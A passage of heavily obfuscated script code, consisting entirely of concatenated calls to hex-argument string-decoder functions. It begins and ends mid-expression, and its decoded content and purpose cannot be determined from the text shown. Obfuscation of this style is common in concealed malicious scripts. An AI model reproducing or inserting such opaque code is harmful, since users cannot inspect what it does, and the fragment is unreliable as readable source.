)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf99,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x78b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x1c8f,0x2502)+O00O00911F_0x96d9cf(0x1244,0x1098,0x1bf1,0xcfd,0x1eba)+O00O00911F_0x2a49d6(-0x4bf,0x417,0x16,0x9c4,-0x520)+O00O00911F_0xbc3d7d(0x116c,0x19ff,0xc6d,0x1437,0x1ae5)+O00O00911F_0x96d9cf(0x33e,-0x8df,-0x8a7,-0x533,-0x6e5)+O00O00911F_0x301314(0x389,0x358,0xa0e,0x5d6,-0x43a)+O00O00911F_0x2a49d6(0x2010,0x1d96,0x2676,0x25ec,0x1c35)+O00O00911F_0x96d9cf(0x116e,0x1419,0x1d4a,0x1d76,0x1ff0)+O00O00911F_0xbc3d7d(0x17ae,0x2516,0x1012,0x21fc,0x1b6c)+O00O00911F_0x301314(0x1b76,0x171a,0x12f2,0x2023,0x161b)+O00O00911F_0x301314(0x5ae,0x3e8,0xd9d,0xbaa,-0x756)+O00O00911F_0xbc3d7d(0x107b,0x92e,0x12b8,0xe07,0x1209)+O00O00911F_0xbc3d7d(0x432,0x4d3,0xce5,0x8dc,0x1077)+O00O00911F_0xbc3d7d(0x5e,-0x346,0x335,-0x4f9,-0x317)+O00O00911F_0x1fd229(0xcc6,0xb71,0x1091,0x1df3,0x731)+O00O00911F_0x1fd229(0x373,0x198c,0xf04,0xfd2,0x18d5)+O00O00911F_0x96d9cf(0x1a33,0x2525,0x1368,0x2696,0xcf5)+O00O00911F_0x1fd229(0x3bf,0x58f,0x1266,0x1ddb,0x93d)+O00O00911F_0x96d9cf(0x1063,0x933,0x14ba,0x1f54,0xc1a)+O00O00911F_0x1fd229(0x92b,0x810,0x683,0x980,-0x7f7)+O00O00911F_0x96d9cf(0x1792,0x169a,0x11f1,0x124f,0x1db3)+O00O00911F_0xbc3d7d(0x16e7,0xb81,0x1336,0x24dc,0x18e1)+O00O00911F_0x301314(0xdfb,0x1a2,0x13c7,0x170d,0xe4f)+O00O00911F_0x2a49d6(0x1423,0x1084,0x37e,0x11be,0x1e83)+O00O00911F_0x2a49d6(0x1985,0x16c6,0x1175,0x1a61,0x905)+O00O00911F_0xbc3d7d(0x10d2,0x482,0x1ab3,0x47e,0xcb7)+O00O00911F_0x1fd229(-0x6fb,0x765,0x6d0,-0x246,0x343)+O00O00911F_0x301314(0xe1d,0x1909,0x27,0x198d,0x19a6)+O00O00911F_0x96d9cf(0x1a75,0x17f2,0x2647,0xfda,0x26b0)+O00O00911F_0x1fd229(0xa3b,0x19bb,0xfa6,0x1e48,0x10be)+O00O00911F_0x1fd229(0x1775,0x1b83,0x13f1,0x122d,0x2032)+O00O00911F_0x2a49d6(0x1fa1,0x18d4,0x166e,0x1158,0x1004)+O00O00911F_0x2a49d6(0x13ec,0x18d4,0x110e,0xc99,0x1e2c)+O00O00911F_0x96d9cf(0x6b7,0x6a,0x9d7,0x1587,0x6c8)+O00O00911F_0x96d9cf(0x1468,0x17f1,0x1b35,0x18a6,0x222f)+O00O00911F_0xbc3d7d(0x1baf,0x1812,0x1d9b,0x1bbf,0x1505)+O00O00911F_0x301314(0x600,0x13df,-0x3aa,-0x430,0xbda)+O00O00911F_0x301314(0x7cd,0x14b1,0x14c9,0x1221,-0x3d4)+O00O00911F_0x96d9cf(0x16eb,0x143a,0x1133,0x1057,0x211a)+O00O00911F_0xbc3d7d(0x1875,0x255a,0x10fb,0x1dcb,0x2353)+O00O00911F_0x301314(0x738,-0x2ef,0xccb,-0x492,0x1004)+O00O00911F_0xbc3d7d(0x1baf,0x1e2e,0x16fb,0x13f3,0x1e59)+O00O00911F_0x1fd229(-0x84,0xf1d,0xcc4,0x1b97,0x10aa)+O00O00911F_0xbc3d7d(0x438,0x1224,0x88d,-0x8e0,-0x7eb)+O00O00911F_0x96d9cf(0xd52,-0x153,0x776,0x18ba,0x6b5)+O00O00911F_0xbc3d7d(0x181e,0x1aec,0xc60,0x1b72,0x24fd)+O00O00911F_0xbc3d7d(0x16e7,0x163b,0x1c75,0x1a19,0xdc5)+O00O00911F_0x1fd229(0x125f,0x122e,0x2021,0x200d,0x1f5a)+O00O00911F_0x1fd229(0x2b4d,0xf0e,0x1ccf,0x202b,0x2607)+O00O00911F_0x301314(0x19b0,0x158d,0xd73,0xb01,0x1c2a)+O00O00911F_0x96d9cf(0xc42,0xe6e,0x381,0x7d2,-0x2b0)+O00O00911F_0x2a49d6(0xb35,0x637,0xd34,0xc4b,-0x34a)+O00O00911F_0xbc3d7d(0xe97,0xb8a,0x1fa,0x1a,0xc65)+O00O00911F_0x96d9cf(0x65a,0xdba,0xae7,0xf31,0xf08)+O00O00911F_0x96d9cf(0x426,0xfd2,0xeca,0x124,0x1085)+O00O00911F_0x96d9cf(0x11d9,0x1f96,0x1ce7,0x138a,0xcb0)+O00O00911F_0xbc3d7d(0x101,-0x9d5,0x957,0x9a1,-0xb8b)+O00O00911F_0xbc3d7d(0x1254,0x1381,0x1b8c,0x1321,0x1665)+O00O00911F_0x301314(0xdbb,-0xa9,0x1ca4,0x1bb6,0x77e)+O00O00911F_0x2a49d6(0x187b,0x16c6,0x23d8,0x2204,0x1be8)+O00O00911F_0x301314(0xff6,0x1da3,0x175c,0x157c,0x5e2)+O00O00911F_0x2a49d6(0x712,0x2d5,0x10b0,-0xbb2,0xdea)+O00O00911F_0xbc3d7d(0xef9,0x1d4c,0x1671,0x8ec,0x113d)+O00O00911F_0xbc3d7d(0x7a8,0xd03,-0x6bc,-0x40d,0xe1)+O00O00911F_0x96d9cf(0x1898,0x1948,0x12a4,0xc9d,0x1cea)+O00O00911F_0x2a49d6(0x1722,0x1e4a,0x1d97,0x1179,0x1a2d)+O00O00911F_0xbc3d7d(-0x32,-0x232,-0xcc5,-0x926,0x7cf)+O00O00911F_0x2a49d6(-0x502,0xb5,-0x32e,-0x4a7,0x8af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0x1b6e,0x17ba,0x1930)+O00O00911F_0x96d9cf(0x1792,0x1649,0x1405,0x1b33,0x215b)+O00O00911F_0xbc3d7d(0x754,0x8f3,0x13e6,-0x49,0x104)+O00O00911F_0x301314(0x16d2,0x1598,0x11b6,0xdfa,0x18e7)+O00O00911F_0x96d9cf(0x143a,0x1011,0xf54,0x118b,0x990)+O00O00911F_0x2a49d6(0x1b43,0x1ce9,0x24ac,0x2437,0x2b33)+O00O00911F_0x96d9cf(0x1855,0x21e0,0xa41,0x13e3,0x1cd0)+O00O00911F_0xbc3d7d(0x51f,0x1195,-0x48,-0x12f,0x96f)+O00O00911F_0xbc3d7d(0x1604,0x1b7c,0x1ce1,0xf1e,0xd01)+O00O00911F_0xbc3d7d(0x16e7,0x1b1e,0x8a0,0x2151,0x9f4)+O00O00911F_0x2a49d6(0xb33,0x1021,0x1b68,0xa63,0x298)+O00O00911F_0x301314(0x195d,0x2251,0x26de,0x1c1d,0x1a26)+O00O00911F_0x96d9cf(0x205,0xcae,0x2b9,-0x568,0x10dd)+O00O00911F_0x1fd229(0x131f,0x1210,0x549,0x7b9,0x1377)+O00O00911F_0xbc3d7d(0x1baf,0x28bd,0x1dfc,0x28e5,0x109a)+O00O00911F_0xbc3d7d(0x12d6,0xd22,0x961,0x165b,0xa5c)+O00O00911F_0x2a49d6(0x2382,0x1b49,0x23de,0x12f7,0x10d9)+O00O00911F_0x1fd229(0x1de3,0xbad,0x10ce,0x4b3,0xe07)+O00O00911F_0xbc3d7d(0x1047,0xc69,0x16b2,0x2d6,0x9fc)+O00O00911F_0x2a49d6(0x2219,0x18d4,0x1d3a,0x19eb,0x1df5)+O00O00911F_0x301314(0x197a,0xe5b,0x1a27,0x26fb,0x15da)+O00O00911F_0x1fd229(0xcc5,0x15f7,0x1781,0x21e4,0x1205)+O00O00911F_0x301314(0xe57,0x484,0x12d3,0xd2,0x1c0e)+O00O00911F_0xbc3d7d(0x11ae,0x119e,0x946,0x18af,0x1c43)+O00O00911F_0x96d9cf(0x5d6,0x77a,0x731,-0x3f8,-0x357)+O00O00911F_0x301314(0x761,0x15bd,0xa4f,-0x3ce,0x1185)+O00O00911F_0x301314(0x17b,-0x30,0x3ae,-0xc67,-0xa82)+O00O00911F_0xbc3d7d(0x476,0x50d,-0x6f5,-0x18e,0x4b6)+O00O00911F_0x1fd229(0x1533,0x220f,0x1ccf,0x17f3,0x2aa1)+O00O00911F_0x2a49d6(0x6d2,0x1084,0x27d,0x1680,0x18e3)+O00O00911F_0x1fd229(0xce6,0x18b7,0xb97,0x1573,0x1294)+O00O00911F_0xbc3d7d(0x37b,0xbc8,0xc34,0x825,-0x317)+O00O00911F_0x96d9cf(0x11d9,0xbc5,0x14ee,0xffb,0x129d)+O00O00911F_0x2a49d6(0xf7e,0x2ee,-0x9da,0x114f,-0xb04)+O00O00911F_0xbc3d7d(0x501,0x121d,0x1244,-0x92f,0xe9b)+O00O00911F_0xbc3d7d(0x687,0x10c0,-0x5c3,0x156f,0x5f5)+O00O00911F_0x1fd229(0x1c56,0x100d,0x1659,0x1d04,0xd9c)+O00O00911F_0xbc3d7d(0x13db,0x1e1a,0x650,0x1270,0x6f4)+O00O00911F_0x96d9cf(0x1b94,0x11ba,0x19d0,0xd01,0xedf)+O00O00911F_0x1fd229(0x1a79,0xbe6,0x1596,0x2041,0x12a6)+O00O00911F_0x1fd229(0x14c0,0x28db,0x1deb,0x2023,0x2009)+O00O00911F_0xbc3d7d(0x1b48,0x2478,0x1fc4,0x23d6,0x2874)+O00O00911F_0x96d9cf(0x852,-0x48f,0x9b2,0x1f2,0x144b)+O00O00911F_0x1fd229(0x15c8,0xb1a,0x166f,0x18c6,0x1b0c)+O00O00911F_0x2a49d6(0x570,0xc96,0x150a,0x134d,0x404)+O00O00911F_0x301314(0x840,0xa4,0xdde,0x746,0x53a)+O00O00911F_0xbc3d7d(0x1988,0x14f7,0x1822,0xb28,0x1c1c)+O00O00911F_0x2a49d6(0x643,0x1397,0xbc3,0x1f30,0x14ee)+O00O00911F_0x96d9cf(0xb1d,-0x2ec,0x172d,0x12ef,0x185a)+O00O00911F_0xbc3d7d(0x1a10,0x1dda,0xd07,0xf2d,0x1a89)+O00O00911F_0x1fd229(0x1f49,0x1dd8,0x1091,0xfe5,0xcbe)+O00O00911F_0x2a49d6(0x38a,0xb09,0xc8f,0x1,0x484)+O00O00911F_0x96d9cf(0x16d4,0x1ec9,0x1044,0x118f,0x9ef)+O00O00911F_0x2a49d6(0x100a,0x169e,0x2363,0x1d2a,0xefd)+O00O00911F_0x2a49d6(0x7cd,0x108a,0x16a8,0x1bd9,0x16ab)+O00O00911F_0x301314(0x5bf,0x1206,-0x268,0x55d,0x445)+O00O00911F_0x301314(0x3df,-0xa6d,-0x618,0xc48,0x11d)+O00O00911F_0x1fd229(0x27a5,0x1e42,0x1ccf,0x1c4c,0xf20)+O00O00911F_0x1fd229(0x2721,0x2226,0x2074,0x2d38,0x13ac)+O00O00911F_0x2a49d6(0xe6c,0x3e7,-0x5e9,-0x138,-0x8f8)+O00O00911F_0x301314(0x1ad3,0x1ec2,0x1b86,0x2500,0xfe1)+O00O00911F_0xbc3d7d(0x12d6,0x11e9,0x15c5,0x142f,0xe52)+O00O00911F_0x2a49d6(0x2207,0x1d6e,0x2bb4,0x1937,0x11d3)+O00O00911F_0x96d9cf(0x135a,0x20af,0x1320,0x92f,0x18c1)+O00O00911F_0x2a49d6(0xe4b,0xaec,0x301,-0x3dc,0x107e)+O00O00911F_0x1fd229(0x1c61,0xac2,0x168b,0x11a0,0x13a8)+O00O00911F_0x1fd229(0x29dd,0x1424,0x1c2f,0x1852,0x1243)+O00O00911F_0x96d9cf(0x1792,0x1fd5,0x1c53,0x924,0x1044)+O00O00911F_0x301314(0x678,0xc23,0xd4f,0xace,-0xc4)+O00O00911F_0x301314(0x16d2,0x14dd,0x213b,0x892,0x934)+O00O00911F_0x301314(0x1b76,0x26d6,0x2646,0x1dcd,0x27fb)+O00O00911F_0x301314(0x5ae,-0x77,0x1af,0x813,-0x223)+O00O00911F_0x96d9cf(0x1126,0x1d7f,0xfb6,0x90f,0x2ca)+O00O00911F_0x96d9cf(0x4dd,-0x256,-0x5ed,0x12f7,-0x4d8)+O00O00911F_0x96d9cf(0xb5d,-0x165,0x12f2,0xe47,0x58d)+O00O00911F_0x1fd229(0x194e,0x1089,0x1588,0x1275,0xc59)+O00O00911F_0x96d9cf(0x135a,0x21f3,0x1ad7,0xdce,0x1975)+O00O00911F_0x96d9cf(0x155e,0x16ad,0xb2d,0x948,0x1e88)+O00O00911F_0x1fd229(0xf19,0x2065,0x137b,0x13c8,0xcb4)+O00O00911F_0x96d9cf(0xbcf,0x120b,0x44f,0x79f,0x9d7)+O00O00911F_0x96d9cf(0x3c3,-0x2ba,0x52e,0xb1e,0xb89)+O00O00911F_0x96d9cf(-0x87,0xc1,